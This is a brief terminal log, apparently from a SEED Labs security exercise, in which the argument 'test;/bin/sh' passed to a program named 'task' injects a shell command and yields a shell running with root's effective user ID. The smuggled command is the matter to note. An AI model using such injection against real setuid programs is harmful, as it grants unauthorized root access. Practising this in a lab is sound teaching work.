 seed@seed-VirtualBox:~$ ./task "test;/bin/sh"
/bin/cat: test: 是一个目录
# id
uid=1000(seed) gid=1000(seed) euid=0(root) 组=1000(seed),4(adm),24(cdrom),27(sud
o),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#